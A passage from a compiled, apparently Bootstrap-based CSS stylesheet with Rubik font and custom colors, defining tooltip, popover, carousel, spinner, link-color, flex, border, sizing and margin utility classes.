  font-family: "Rubik", sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.4;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0
}

.tooltip.show {
  opacity: 0.9
}

.tooltip .tooltip-arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem
}

.tooltip .tooltip-arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid
}

.bs-tooltip-top,
.bs-tooltip-auto[data-popper-placement^="top"] {
  padding: 0.4rem 0
}

.bs-tooltip-top .tooltip-arrow,
.bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow {
  bottom: 0
}

.bs-tooltip-top .tooltip-arrow::before,
.bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow::before {
  top: -1px;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000
}

.bs-tooltip-end,
.bs-tooltip-auto[data-popper-placement^="right"] {
  padding: 0 0.4rem
}

.bs-tooltip-end .tooltip-arrow,
.bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem
}

.bs-tooltip-end .tooltip-arrow::before,
.bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow::before {
  right: -1px;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000
}

.bs-tooltip-bottom,
.bs-tooltip-auto[data-popper-placement^="bottom"] {
  padding: 0.4rem 0
}

.bs-tooltip-bottom .tooltip-arrow,
.bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow {
  top: 0
}

.bs-tooltip-bottom .tooltip-arrow::before,
.bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow::before {
  bottom: -1px;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #000
}

.bs-tooltip-start,
.bs-tooltip-auto[data-popper-placement^="left"] {
  padding: 0 0.4rem
}

.bs-tooltip-start .tooltip-arrow,
.bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem
}

.bs-tooltip-start .tooltip-arrow::before,
.bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow::before {
  left: -1px;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000
}

.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.25rem
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: "Rubik", sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.4;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem
}

.popover .popover-arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem
}

.popover .popover-arrow::before,
.popover .popover-arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid
}

.bs-popover-top>.popover-arrow,
.bs-popover-auto[data-popper-placement^="top"]>.popover-arrow {
  bottom: calc(-0.5rem - 1px)
}

.bs-popover-top>.popover-arrow::before,
.bs-popover-auto[data-popper-placement^="top"]>.popover-arrow::before {
  bottom: 0;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: rgba(0, 0, 0, 0.25)
}

.bs-popover-top>.popover-arrow::after,
.bs-popover-auto[data-popper-placement^="top"]>.popover-arrow::after {
  bottom: 1px;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: #fff
}

.bs-popover-end>.popover-arrow,
.bs-popover-auto[data-popper-placement^="right"]>.popover-arrow {
  left: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem
}

.bs-popover-end>.popover-arrow::before,
.bs-popover-auto[data-popper-placement^="right"]>.popover-arrow::before {
  left: 0;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: rgba(0, 0, 0, 0.25)
}

.bs-popover-end>.popover-arrow::after,
.bs-popover-auto[data-popper-placement^="right"]>.popover-arrow::after {
  left: 1px;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: #fff
}

.bs-popover-bottom>.popover-arrow,
.bs-popover-auto[data-popper-placement^="bottom"]>.popover-arrow {
  top: calc(-0.5rem - 1px)
}

.bs-popover-bottom>.popover-arrow::before,
.bs-popover-auto[data-popper-placement^="bottom"]>.popover-arrow::before {
  top: 0;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: rgba(0, 0, 0, 0.25)
}

.bs-popover-bottom>.popover-arrow::after,
.bs-popover-auto[data-popper-placement^="bottom"]>.popover-arrow::after {
  top: 1px;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: #fff
}

.bs-popover-bottom .popover-header::before,
.bs-popover-auto[data-popper-placement^="bottom"] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #f0f0f0
}

.bs-popover-start>.popover-arrow,
.bs-popover-auto[data-popper-placement^="left"]>.popover-arrow {
  right: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem
}

.bs-popover-start>.popover-arrow::before,
.bs-popover-auto[data-popper-placement^="left"]>.popover-arrow::before {
  right: 0;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: rgba(0, 0, 0, 0.25)
}

.bs-popover-start>.popover-arrow::after,
.bs-popover-auto[data-popper-placement^="left"]>.popover-arrow::after {
  right: 1px;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: #fff
}

.popover-header {
  padding: 0.5rem 1rem;
  margin-bottom: 0;
  font-size: 1rem;
  color: #383838;
  background-color: #f0f0f0;
  border-bottom: 1px solid #d8d8d8;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px)
}

.popover-header:empty {
  display: none
}

.popover-body {
  padding: 1rem 1rem;
  color: #6c788c
}

.carousel {
  position: relative
}

.carousel.pointer-event {
  -ms-touch-action: pan-y;
  touch-action: pan-y
}

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden
}

.carousel-inner::after {
  display: block;
  clear: both;
  content: ""
}

.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: -webkit-transform 0.6s ease-in-out;
  transition: -webkit-transform 0.6s ease-in-out;
  -o-transition: transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .carousel-item {
    -webkit-transition: none;
    -o-transition: none;
    transition: none
  }
}

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block
}

.carousel-item-next:not(.carousel-item-start),
.active.carousel-item-end {
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%)
}

.carousel-item-prev:not(.carousel-item-end),
.active.carousel-item-start {
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%)
}

.carousel-fade .carousel-item {
  opacity: 0;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none
}

.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-start,
.carousel-fade .carousel-item-prev.carousel-item-end {
  z-index: 1;
  opacity: 1
}

.carousel-fade .active.carousel-item-start,
.carousel-fade .active.carousel-item-end {
  z-index: 0;
  opacity: 0;
  -webkit-transition: opacity 0s 0.6s;
  -o-transition: opacity 0s 0.6s;
  transition: opacity 0s 0.6s
}

@media (prefers-reduced-motion:reduce) {

  .carousel-fade .active.carousel-item-start,
  .carousel-fade .active.carousel-item-end {
    -webkit-transition: none;
    -o-transition: none;
    transition: none
  }
}

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 15%;
  padding: 0;
  color: #fff;
  text-align: center;
  background: none;
  border: 0;
  opacity: 0.5;
  -webkit-transition: opacity 0.15s ease;
  -o-transition: opacity 0.15s ease;
  transition: opacity 0.15s ease
}

@media (prefers-reduced-motion:reduce) {

  .carousel-control-prev,
  .carousel-control-next {
    -webkit-transition: none;
    -o-transition: none;
    transition: none
  }
}

.carousel-control-prev:hover,
.carousel-control-prev:focus,
.carousel-control-next:hover,
.carousel-control-next:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9
}

.carousel-control-prev {
  left: 0
}

.carousel-control-next {
  right: 0
}

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  background-repeat: no-repeat;
  background-position: 50%;
  background-size: 100% 100%
}

.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")
}

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")
}

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding: 0;
  margin-right: 15%;
  margin-bottom: 1rem;
  margin-left: 15%;
  list-style: none
}

.carousel-indicators [data-bs-target] {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-box-flex: 0;
  -webkit-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  padding: 0;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #fff;
  background-clip: padding-box;
  border: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  opacity: 0.5;
  -webkit-transition: opacity 0.6s ease;
  -o-transition: opacity 0.6s ease;
  transition: opacity 0.6s ease
}

@media (prefers-reduced-motion:reduce) {
  .carousel-indicators [data-bs-target] {
    -webkit-transition: none;
    -o-transition: none;
    transition: none
  }
}

.carousel-indicators .active {
  opacity: 1
}

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 1.25rem;
  left: 15%;
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
  color: #fff;
  text-align: center
}

.carousel-dark .carousel-control-prev-icon,
.carousel-dark .carousel-control-next-icon {
  -webkit-filter: invert(1) grayscale(100);
  filter: invert(1) grayscale(100)
}

.carousel-dark .carousel-indicators [data-bs-target] {
  background-color: #000
}

.carousel-dark .carousel-caption {
  color: #000
}

@-webkit-keyframes spinner-border {
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg)
  }
}

@keyframes spinner-border {
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg)
  }
}

.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  -webkit-animation: 0.75s linear infinite spinner-border;
  animation: 0.75s linear infinite spinner-border
}

.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em
}

@-webkit-keyframes spinner-grow {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0)
  }

  50% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@keyframes spinner-grow {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0)
  }

  50% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  -webkit-animation: 0.75s linear infinite spinner-grow;
  animation: 0.75s linear infinite spinner-grow
}

.spinner-grow-sm {
  width: 1rem;
  height: 1rem
}

@media (prefers-reduced-motion:reduce) {

  .spinner-border,
  .spinner-grow {
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s
  }
}

.clearfix::after {
  display: block;
  clear: both;
  content: ""
}

.link-primary {
  color: #048EF6
}

.link-primary:hover,
.link-primary:focus {
  color: #f15b5a
}

.link-secondary {
  color: #6c788c
}

.link-secondary:hover,
.link-secondary:focus {
  color: #8993a3
}

.link-success {
  color: #146c43
}

.link-success:hover,
.link-success:focus {
  color: #105636
}

.link-danger {
  color: #dc3545
}

.link-danger:hover,
.link-danger:focus {
  color: #b02a37
}

.link-warning {
  color: #ffc107
}

.link-warning:hover,
.link-warning:focus {
  color: #ffcd39
}

.link-info {
  color: #0dcaf0
}

.link-info:hover,
.link-info:focus {
  color: #3dd5f3
}

.link-light {
  color: #f8f9fa
}

.link-light:hover,
.link-light:focus {
  color: #f9fafb
}

.link-dark {
  color: #212529
}

.link-dark:hover,
.link-dark:focus {
  color: #1a1e21
}

.link-whisper {
  color: #e8e8e8
}

.link-whisper:hover,
.link-whisper:focus {
  color: #ededed
}

.link-heading {
  color: #383838
}

.link-heading:hover,
.link-heading:focus {
  color: #2d2d2d
}

.ratio {
  position: relative;
  width: 100%
}

.ratio::before {
  display: block;
  padding-top: var(--bs-aspect-ratio);
  content: ""
}

.ratio>* {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%
}

.ratio-1x1 {
  --bs-aspect-ratio: 100%
}

.ratio-4x3 {
  --bs-aspect-ratio: calc(3 / 4 * 100%)
}

.ratio-16x9 {
  --bs-aspect-ratio: calc(9 / 16 * 100%)
}

.ratio-21x9 {
  --bs-aspect-ratio: calc(9 / 21 * 100%)
}

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030
}

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030
}

.sticky-top {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  z-index: 1020
}

@media (min-width:576px) {
  .sticky-sm-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020
  }
}

@media (min-width:768px) {
  .sticky-md-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020
  }
}

@media (min-width:992px) {
  .sticky-lg-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020
  }
}

@media (min-width:1200px) {
  .sticky-xl-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020
  }
}

@media (min-width:1600px) {
  .sticky-xxl-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020
  }
}

.visually-hidden,
.visually-hidden-focusable:not(:focus):not(:focus-within) {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border: 0 !important
}

.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  content: ""
}

.text-truncate {
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap
}

.align-baseline {
  vertical-align: baseline !important
}

.align-top {
  vertical-align: top !important
}

.align-middle {
  vertical-align: middle !important
}

.align-bottom {
  vertical-align: bottom !important
}

.align-text-bottom {
  vertical-align: text-bottom !important
}

.align-text-top {
  vertical-align: text-top !important
}

.float-start {
  float: left !important
}

.float-end {
  float: right !important
}

.float-none {
  float: none !important
}

.overflow-auto {
  overflow: auto !important
}

.overflow-hidden {
  overflow: hidden !important
}

.overflow-visible {
  overflow: visible !important
}

.overflow-scroll {
  overflow: scroll !important
}

.d-inline {
  display: inline !important
}

.d-inline-block {
  display: inline-block !important
}

.d-block {
  display: block !important
}

.d-grid {
  display: grid !important
}

.d-table {
  display: table !important
}

.d-table-row {
  display: table-row !important
}

.d-table-cell {
  display: table-cell !important
}

.d-flex {
  display: -webkit-box !important;
  display: -webkit-flex !important;
  display: -ms-flexbox !important;
  display: flex !important
}

.d-inline-flex {
  display: -webkit-inline-box !important;
  display: -webkit-inline-flex !important;
  display: -ms-inline-flexbox !important;
  display: inline-flex !important
}

.d-none {
  display: none !important
}

.shadow {
  -webkit-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important
}

.shadow-sm {
  -webkit-box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important
}

.shadow-lg {
  -webkit-box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important
}

.shadow-none {
  -webkit-box-shadow: none !important;
  box-shadow: none !important
}

.position-static {
  position: static !important
}

.position-relative {
  position: relative !important
}

.position-absolute {
  position: absolute !important
}

.position-fixed {
  position: fixed !important
}

.position-sticky {
  position: -webkit-sticky !important;
  position: sticky !important
}

.top-0 {
  top: 0 !important
}

.top-50 {
  top: 50% !important
}

.top-100 {
  top: 100% !important
}

.bottom-0 {
  bottom: 0 !important
}

.bottom-50 {
  bottom: 50% !important
}

.bottom-100 {
  bottom: 100% !important
}

.start-0 {
  left: 0 !important
}

.start-50 {
  left: 50% !important
}

.start-100 {
  left: 100% !important
}

.end-0 {
  right: 0 !important
}

.end-50 {
  right: 50% !important
}

.end-100 {
  right: 100% !important
}

.translate-middle {
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important
}

.translate-middle-x {
  -webkit-transform: translateX(-50%) !important;
  -ms-transform: translateX(-50%) !important;
  transform: translateX(-50%) !important
}

.translate-middle-y {
  -webkit-transform: translateY(-50%) !important;
  -ms-transform: translateY(-50%) !important;
  transform: translateY(-50%) !important
}

.border {
  border: 1px solid #dee2e6 !important
}

.border-0 {
  border: 0 !important
}

.border-top {
  border-top: 1px solid #dee2e6 !important
}

.border-top-0 {
  border-top: 0 !important
}

.border-end {
  border-right: 1px solid #dee2e6 !important
}

.border-end-0 {
  border-right: 0 !important
}

.border-bottom {
  border-bottom: 1px solid #dee2e6 !important
}

.border-bottom-0 {
  border-bottom: 0 !important
}

.border-start {
  border-left: 1px solid #dee2e6 !important
}

.border-start-0 {
  border-left: 0 !important
}

.border-primary {
  border-color: #048EF6 !important
}

.border-secondary {
  border-color: #6c788c !important
}

.border-success {
  border-color: #146c43 !important
}

.border-danger {
  border-color: #dc3545 !important
}

.border-warning {
  border-color: #ffc107 !important
}

.border-info {
  border-color: #0dcaf0 !important
}

.border-light {
  border-color: #f8f9fa !important
}

.border-dark {
  border-color: #212529 !important
}

.border-whisper {
  border-color: #e8e8e8 !important
}

.border-heading {
  border-color: #383838 !important
}

.border-white {
  border-color: #fff !important
}

.border-0 {
  border-width: 0 !important
}

.border-1 {
  border-width: 1px !important
}

.border-2 {
  border-width: 2px !important
}

.border-3 {
  border-width: 3px !important
}

.border-4 {
  border-width: 4px !important
}

.border-5 {
  border-width: 5px !important
}

.w-25 {
  width: 25% !important
}

.w-50 {
  width: 50% !important
}

.w-75 {
  width: 75% !important
}

.w-100 {
  width: 100% !important
}

.w-auto {
  width: auto !important
}

.mw-100 {
  max-width: 100% !important
}

.vw-100 {
  width: 100vw !important
}

.min-vw-100 {
  min-width: 100vw !important
}

.h-25 {
  height: 25% !important
}

.h-50 {
  height: 50% !important
}

.h-75 {
  height: 75% !important
}

.h-100 {
  height: 100% !important
}

.h-auto {
  height: auto !important
}

.mh-100 {
  max-height: 100% !important
}

.vh-100 {
  height: 100vh !important
}

.min-vh-100 {
  min-height: 100vh !important
}

.flex-fill {
  -webkit-box-flex: 1 !important;
  -webkit-flex: 1 1 auto !important;
  -ms-flex: 1 1 auto !important;
  flex: 1 1 auto !important
}

.flex-row {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: normal !important;
  -webkit-flex-direction: row !important;
  -ms-flex-direction: row !important;
  flex-direction: row !important
}

.flex-column {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: normal !important;
  -webkit-flex-direction: column !important;
  -ms-flex-direction: column !important;
  flex-direction: column !important
}

.flex-row-reverse {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: reverse !important;
  -webkit-flex-direction: row-reverse !important;
  -ms-flex-direction: row-reverse !important;
  flex-direction: row-reverse !important
}

.flex-column-reverse {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: reverse !important;
  -webkit-flex-direction: column-reverse !important;
  -ms-flex-direction: column-reverse !important;
  flex-direction: column-reverse !important
}

.flex-grow-0 {
  -webkit-box-flex: 0 !important;
  -webkit-flex-grow: 0 !important;
  -ms-flex-positive: 0 !important;
  flex-grow: 0 !important
}

.flex-grow-1 {
  -webkit-box-flex: 1 !important;
  -webkit-flex-grow: 1 !important;
  -ms-flex-positive: 1 !important;
  flex-grow: 1 !important
}

.flex-shrink-0 {
  -webkit-flex-shrink: 0 !important;
  -ms-flex-negative: 0 !important;
  flex-shrink: 0 !important
}

.flex-shrink-1 {
  -webkit-flex-shrink: 1 !important;
  -ms-flex-negative: 1 !important;
  flex-shrink: 1 !important
}

.flex-wrap {
  -webkit-flex-wrap: wrap !important;
  -ms-flex-wrap: wrap !important;
  flex-wrap: wrap !important
}

.flex-nowrap {
  -webkit-flex-wrap: nowrap !important;
  -ms-flex-wrap: nowrap !important;
  flex-wrap: nowrap !important
}

.flex-wrap-reverse {
  -webkit-flex-wrap: wrap-reverse !important;
  -ms-flex-wrap: wrap-reverse !important;
  flex-wrap: wrap-reverse !important
}

.gap-0 {
  gap: 0 !important
}

.gap-1 {
  gap: 0.3125rem !important
}

.gap-2 {
  gap: 0.625rem !important
}

.gap-3 {
  gap: 0.9375rem !important
}

.gap-4 {
  gap: 1.25rem !important
}

.gap-5 {
  gap: 1.625rem !important
}

.gap-6 {
  gap: 1.875rem !important
}

.gap-7 {
  gap: 2.1875rem !important
}

.gap-8 {
  gap: 2.5rem !important
}

.gap-9 {
  gap: 2.8125rem !important
}

.gap-10 {
  gap: 3.125rem !important
}

.justify-content-start {
  -webkit-box-pack: start !important;
  -webkit-justify-content: flex-start !important;
  -ms-flex-pack: start !important;
  justify-content: flex-start !important
}

.justify-content-end {
  -webkit-box-pack: end !important;
  -webkit-justify-content: flex-end !important;
  -ms-flex-pack: end !important;
  justify-content: flex-end !important
}

.justify-content-center {
  -webkit-box-pack: center !important;
  -webkit-justify-content: center !important;
  -ms-flex-pack: center !important;
  justify-content: center !important
}

.justify-content-between {
  -webkit-box-pack: justify !important;
  -webkit-justify-content: space-between !important;
  -ms-flex-pack: justify !important;
  justify-content: space-between !important
}

.justify-content-around {
  -webkit-justify-content: space-around !important;
  -ms-flex-pack: distribute !important;
  justify-content: space-around !important
}

.justify-content-evenly {
  -webkit-box-pack: space-evenly !important;
  -webkit-justify-content: space-evenly !important;
  -ms-flex-pack: space-evenly !important;
  justify-content: space-evenly !important
}

.align-items-start {
  -webkit-box-align: start !important;
  -webkit-align-items: flex-start !important;
  -ms-flex-align: start !important;
  align-items: flex-start !important
}

.align-items-end {
  -webkit-box-align: end !important;
  -webkit-align-items: flex-end !important;
  -ms-flex-align: end !important;
  align-items: flex-end !important
}

.align-items-center {
  -webkit-box-align: center !important;
  -webkit-align-items: center !important;
  -ms-flex-align: center !important;
  align-items: center !important
}

.align-items-baseline {
  -webkit-box-align: baseline !important;
  -webkit-align-items: baseline !important;
  -ms-flex-align: baseline !important;
  align-items: baseline !important
}

.align-items-stretch {
  -webkit-box-align: stretch !important;
  -webkit-align-items: stretch !important;
  -ms-flex-align: stretch !important;
  align-items: stretch !important
}

.align-content-start {
  -webkit-align-content: flex-start !important;
  -ms-flex-line-pack: start !important;
  align-content: flex-start !important
}

.align-content-end {
  -webkit-align-content: flex-end !important;
  -ms-flex-line-pack: end !important;
  align-content: flex-end !important
}

.align-content-center {
  -webkit-align-content: center !important;
  -ms-flex-line-pack: center !important;
  align-content: center !important
}

.align-content-between {
  -webkit-align-content: space-between !important;
  -ms-flex-line-pack: justify !important;
  align-content: space-between !important
}

.align-content-around {
  -webkit-align-content: space-around !important;
  -ms-flex-line-pack: distribute !important;
  align-content: space-around !important
}

.align-content-stretch {
  -webkit-align-content: stretch !important;
  -ms-flex-line-pack: stretch !important;
  align-content: stretch !important
}

.align-self-auto {
  -webkit-align-self: auto !important;
  -ms-flex-item-align: auto !important;
  align-self: auto !important
}

.align-self-start {
  -webkit-align-self: flex-start !important;
  -ms-flex-item-align: start !important;
  align-self: flex-start !important
}

.align-self-end {
  -webkit-align-self: flex-end !important;
  -ms-flex-item-align: end !important;
  align-self: flex-end !important
}

.align-self-center {
  -webkit-align-self: center !important;
  -ms-flex-item-align: center !important;
  align-self: center !important
}

.align-self-baseline {
  -webkit-align-self: baseline !important;
  -ms-flex-item-align: baseline !important;
  align-self: baseline !important
}

.align-self-stretch {
  -webkit-align-self: stretch !important;
  -ms-flex-item-align: stretch !important;
  align-self: stretch !important
}

.order-first {
  -webkit-box-ordinal-group: 0 !important;
  -webkit-order: -1 !important;
  -ms-flex-order: -1 !important;
  order: -1 !important
}

.order-0 {
  -webkit-box-ordinal-group: 1 !important;
  -webkit-order: 0 !important;
  -ms-flex-order: 0 !important;
  order: 0 !important
}

.order-1 {
  -webkit-box-ordinal-group: 2 !important;
  -webkit-order: 1 !important;
  -ms-flex-order: 1 !important;
  order: 1 !important
}

.order-2 {
  -webkit-box-ordinal-group: 3 !important;
  -webkit-order: 2 !important;
  -ms-flex-order: 2 !important;
  order: 2 !important
}

.order-3 {
  -webkit-box-ordinal-group: 4 !important;
  -webkit-order: 3 !important;
  -ms-flex-order: 3 !important;
  order: 3 !important
}

.order-4 {
  -webkit-box-ordinal-group: 5 !important;
  -webkit-order: 4 !important;
  -ms-flex-order: 4 !important;
  order: 4 !important
}

.order-5 {
  -webkit-box-ordinal-group: 6 !important;
  -webkit-order: 5 !important;
  -ms-flex-order: 5 !important;
  order: 5 !important
}

.order-last {
  -webkit-box-ordinal-group: 7 !important;
  -webkit-order: 6 !important;
  -ms-flex-order: 6 !important;
  order: 6 !important
}

.m-0 {
  margin: 0 !important
}

.m-1 {
  margin: 0.3125rem !important
}

.m-2 {
  margin: 0.625rem !important
}

.m-3 {
  margin: 0.9375rem !important
}

.m-4 {
  margin: 1.25rem !important
}

.m-5 {
  margin: 1.625rem !important
}

.m-6 {
  margin: 1.875rem !important
}

.m-7 {
  margin: 2.1875rem !important
}

.m-8 {
  margin: 2.5rem !important
}

.m-9 {
  margin: 2.8125rem !important
}

.m-10 {
  margin: 3.125rem !important
}

.m-auto {
  margin: auto !important
}

.mx-0 {
  margin-right: 0 !important;
  margin-left: 0 !important
}

.mx-1 {
  margin-right: 0.3125rem !important;
  margin-left: 0.3125rem !important
}

.mx-2 {
  margin-right: 0.625rem !important;
  margin-left: 0.625rem !important
}

.mx-3 {
  margin-right: 0.9375rem !important;
  margin-left: 0.9375rem !important
}

.mx-4 {
  margin-right: 1.25rem !important;
  margin-left: 1.25rem !important
}

.mx-5 {
  margin-right: 1.625rem !important;
  margin-left: 1.625rem !important
}

.mx-6 {
  margin-right: 1.875rem !important;
  margin-left: 1.875rem !important
}

.mx-7 {
  margin-right: 2.1875rem !important;
  margin-left: 2.1875rem !important
}

.mx-8 {
  margin-right: 2.5rem !important;
  margin-left: 2.5rem !important
}

.mx-9 {
  margin-right: 2.8125rem !important;
  margin-left: 2.8125rem !important
}

.mx-10 {
  margin-right: 3.125rem !important;
  margin-left: 3.125rem !important
}

.mx-auto {
  margin-right: auto !important;
  margin-left: auto !important
}

.my-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important
}

.my-1 {
  margin-top: 0.3125rem !important;
  margin-bottom: 0.3125rem !important
}

.my-2 {
  margin-top: 0.625rem !important;
  margin-bottom: 0.625rem !important
}

.my-3 {
  margin-top: 0.9375rem !important;
  margin-bottom: 0.9375rem !important
}

.my-4 {
  margin-top: 1.25rem !important;
  margin-bottom: 1.25rem !important
}

.my-5 {
  margin-top: 1.625rem !important;
  margin-bottom: 1.625rem !important
}

.my-6 {
  margin-top: 1.875rem !important;
  margin-bottom: 1.875rem !important
}

.my-7 {
  margin-top: 2.1875rem !important;
  margin-bottom: 2.1875rem !important
}

